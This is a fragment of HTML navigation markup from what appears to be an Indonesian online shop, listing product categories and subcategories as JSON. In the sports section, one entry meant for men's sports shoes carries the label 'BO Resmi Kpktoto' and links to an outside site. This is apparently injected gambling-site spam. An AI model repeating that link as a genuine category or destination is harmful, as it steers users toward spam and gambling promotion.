                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="/beli-binatu-kebersihan/">
                                            <span>Binatu &amp;Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6">
                                            
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="/beli-perawatan-rumah/">
                                            <span>Perkakas &amp;Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7">
                                            
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="/Kebun &amp; Luar Ruangan/">
                                            <span>Kebun &amp;Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8">
                                            
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="/beli-alat-tulis-kerajinan/">
                                            <span>Alat Tulis &amp;Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9">
                                            
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="/beli-media-musik-dan-buku/">
                                            <span>Media, Musik &amp;Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10">
                                            
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="/beli-minuman/">
                                            <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="/shop-Bahan-Utama-Pelengkap-Masakan">
                                            <span>Bahan &amp;Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="/shop-Cokelat-Camilan-Permen/">
                                            <span>Cokelat, Camilan &amp;Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="/beli-makanan-sarapan">
                                            <span>Makanan Sarapan, Sereal &amp;Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="/beli-makanan-minuman-hasil-segar">
                                            <span>Buah &amp;Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="/shop-kebutuhan-rumah-tangga">
                                            <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="/shop-makanan-hewan">
                                            <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="/shop-aksesoris-hewan">
                                            <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="/shop-kesehatan-hewan-peliharaan">
                                            <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="/baju-olahraga-pria/">
                                            <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0">
                                            
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="/pakaian-olahraga-wanita/">
                                            <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1">
                                            
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="http://www.thestartupplaybook.com/">
                                            <span>BO Resmi Kpktoto</span>
                                        </a>
                                        <script type="text" class="J_data_10_2">
                                            
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="/sepatu-dan-pakaian-olahraga-wanita/">
                                            <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3">
                                            
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="/camping-dan-hiking/">
                                            <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4">
                                            
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="/jual-peralatan-memancing/">
                                            <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5">
                                            
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="/olahraga-sepeda/">
                                            <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6">
                                            
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="/olahraga-air/">
                                            <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7">
                                            
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="/latihan-dan-fitness/">
                                            <span>Gym, Yoga &amp;Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8">
                                            
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="/olahraga-raket/">
                                            <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9">
                                            
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="/shop-perlengkapan-olah-raga/">
                                            <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10">
                                            
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="/sepak-bola/">
                                            <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11">
                                            
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="/shop-auto-parts-spares/">
                                            <span>Suku Cadang &amp;Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="/aksesoris-interior-mobil/">
                                            <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1">
                                            
